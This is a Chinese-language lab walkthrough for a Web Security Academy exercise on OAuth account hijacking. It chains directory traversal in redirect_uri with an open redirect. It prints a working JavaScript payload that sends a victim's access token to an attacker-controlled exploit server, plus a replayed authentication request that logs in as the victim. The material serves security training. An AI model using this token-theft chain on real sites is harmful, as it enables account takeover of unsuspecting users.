
但是他尾部字符是可控的,例如使用/../的方式来目录遍历
这样在重定向后,就会跳转到https://0a57000d0425b19181d10c1e00e900fd.web-security-academy.net/而不是https://0a57000d0425b19181d10c1e00e900fd.web-security-academy.net/oauth-callback
然后再寻找网站上是否存在开放重定向

在文章页面最下面,有个next post

抓包数据包,如下
尝试修改path参数的值,可以发现,他能跳转到任何页面,存在开放重定向
所以我们只需要将oauth重定向的页面设置为这里,然后再将这里重定向的目标设置为攻击者,就能获得access_token
将redirect_uri的值设置为https://0a57000d0425b19181d10c1e00e900fd.web-security-academy.net/oauth-callback/../post/next?path=https://exploit-0aec00d004df62938029bbeb0173008e.exploit-server.net/exploit
https://exploit-0aa3005d0437b11081120bb201eb00f9.exploit-server.net/exploit中的代码为
1 2 3 4 5 6 7 8 9 <script > if (!window .location .hash ){ window .location .href ="https://oauth-0a7b005604ac628b8098ba9702b40079.oauth-server.net/auth?client_id=y31ziyekh2r3sxts1xf4s&redirect_uri=https://0ad000fb047562e18006bcb300ff0084.web-security-academy.net/oauth-callback/../post/next?path=https://exploit-0aec00d004df62938029bbeb0173008e.exploit-server.net/exploit&response_type=token&nonce=585964507&scope=openid%20profile%20email" ; } else { var token=window .location .hash .substr (1 ); window .location .href ="/?token=" +token; } </script >
这里的意思就是,如果能收到token,就去获取token,如果没有收到,就重定向到oauth认证的地方

将这个发送给受害者,受害者访问这个页面就,我们就可以在日志处收到token
放进这个数据包里,token为我们获得的受害者token然后使用在浏览器发送数据包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
POST /authenticate HTTP/2 Host: 0ad000fb047562e18006bcb300ff0084.web-security-academy.net Cookie: session=gh5w8QOMzKxBGuRPQ8cvcJWj69J3x9EX Content-Length: 103 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114" Accept: application/json Content-Type: application/json Sec-Ch-Ua-Mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Sec-Ch-Ua-Platform: "Windows" Origin: https://0ad000fb047562e18006bcb300ff0084.web-security-academy.net Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: https://0ad000fb047562e18006bcb300ff0084.web-security-academy.net/oauth-callback Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 {"email":"wiener@hotdog.com","username":"wiener","token":"gbIj-vylUIX0pmvbcbfVrTqmIBPlsHqT9uxawMejML-"}

发送后,我们就可能登录受害者账户
